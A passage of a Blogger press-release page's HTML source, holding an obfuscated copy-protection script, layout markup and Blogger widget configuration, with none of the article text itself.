wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7dYinOd_-Ok4RCqvpcIMmlgil3gA:1768563128699';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/2336060616745178181/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 